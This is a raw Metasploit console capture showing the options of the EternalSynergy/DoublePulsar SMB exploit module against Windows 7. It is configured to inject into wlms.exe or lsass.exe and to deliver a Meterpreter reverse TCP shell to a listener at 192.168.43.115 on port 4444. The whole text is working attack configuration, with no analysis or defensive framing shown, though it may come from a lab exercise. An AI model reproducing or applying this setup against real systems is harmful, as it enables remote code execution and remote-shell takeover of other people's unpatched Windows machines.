 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/nsa_eternalsynergy_doublepulsar) > options

Module options (exploit/windows/smb/nsa_eternalsynergy_doublepulsar):

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   DOUBLEPULSARPATH    /opt/Eternal/    yes       Path directory of Doublepulsar
   ETERNALSYNERGYPATH  /opt/Eternal/    yes       Path directory of EternalSynergy
   PROCESSINJECT       wlms.exe         yes       Name of process to inject into (Change to lsass.exe for x64)
   RHOSTS                               yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT               445              yes       The SMB service port (TCP)
   TARGETARCHITECTURE  x86              yes       Target Architecture (Accepted: x86, x64)
   WINEPATH            /opt/Eternal/    yes       WINE drive_c path

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.43.115   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   8   Windows 7 (all services pack) (x86) (x64)

msf6 exploit(windows/smb/nsa_eternalsynergy_doublepulsar) >